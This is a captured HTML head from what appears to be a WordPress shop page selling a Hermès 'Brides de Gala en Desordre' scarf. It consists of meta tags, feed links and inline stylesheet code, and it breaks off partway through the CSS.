

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.missbugis.com/hermes-70cm-square-scarf-brides-de-gala-en-desordre/
body_size: 29178
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
			<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />

				<link rel="pingback" href="https://www.missbugis.com/xmlrpc.php">
				
			<title>Brides de Gala en Desordre &#8211; Miss Bugis</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Miss Bugis &raquo; Feed" href="https://www.missbugis.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miss Bugis &raquo; Comments Feed" href="https://www.missbugis.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miss Bugis &raquo; Brides de Gala en Desordre Comments Feed" href="https://www.missbugis.com/hermes-70cm-square-scarf-brides-de-gala-en-desordre/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.missbugis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.missbugis.com%2Fhermes-70cm-square-scarf-brides-de-gala-en-desordre%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.missbugis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.missbugis.com%2Fhermes-70cm-square-scarf-brides-de-gala-en-desordre%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://www.missbugis.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-gallery-theme-inline-css' type='text/css'>
.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}
/*# sourceURL=https://www.missbugis.com/wp-includes/blocks/gallery/theme.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.missbugis.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.missbugis.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, 